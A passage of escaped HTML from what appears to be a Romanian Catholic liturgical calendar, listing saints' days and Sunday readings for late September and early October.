16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: 